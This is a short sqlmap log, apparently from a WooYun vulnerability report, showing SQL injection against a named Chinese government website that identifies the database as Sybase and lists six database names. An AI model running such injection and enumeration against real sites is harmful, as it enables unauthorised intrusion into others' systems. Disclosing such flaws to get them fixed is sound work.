 [18:54:53] [WARNING] the back-end DBMS is not PostgreSQL
[18:54:53] [INFO] testing Microsoft SQL Server
[18:54:53] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:54:53] [INFO] testing SQLite
[18:54:53] [WARNING] the back-end DBMS is not SQLite
[18:54:53] [INFO] testing Microsoft Access
[18:54:54] [WARNING] the back-end DBMS is not Microsoft Access
[18:54:54] [INFO] testing Firebird
[18:54:55] [WARNING] the back-end DBMS is not Firebird
[18:54:55] [INFO] testing SAP MaxDB
[18:54:55] [WARNING] the back-end DBMS is not SAP MaxDB
[18:54:55] [INFO] testing Sybase
[18:54:55] [INFO] confirming Sybase
[18:54:56] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:54:56] [INFO] fetching database names
[18:54:56] [INFO] retrieved: 6
[18:54:56] [INFO] fetching number of distinct values for column 'RBuh.name'
[18:54:56] [INFO] retrieved: 6
[18:54:56] [INFO] using column 'RBuh.name' as a pivot for retrieving row data
[18:54:57] [INFO] retrieved: master
[18:54:57] [INFO] retrieved: model
[18:54:57] [INFO] retrieved: sfpt
[18:54:58] [INFO] retrieved: sybsystemdb
[18:54:58] [INFO] retrieved: sybsystemprocs
[18:54:58] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[18:54:58] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[18:54:58] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.ledongfayuan.gov.cn'
www.wooyun.org